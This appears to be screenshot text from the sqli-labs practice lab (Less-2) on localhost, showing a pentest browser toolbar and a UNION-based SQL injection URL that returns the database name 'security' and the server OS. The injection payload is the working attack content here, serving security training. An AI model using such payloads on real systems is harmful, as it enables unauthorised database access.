 Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,database(),@@version_compile_os
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
127.0.0.1/sqli/Less-2/?id=1 and 1=2 union select 1,database(),@@version_compile_os
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:security
Your Password:Win32
SQLI DUMB SERIES-2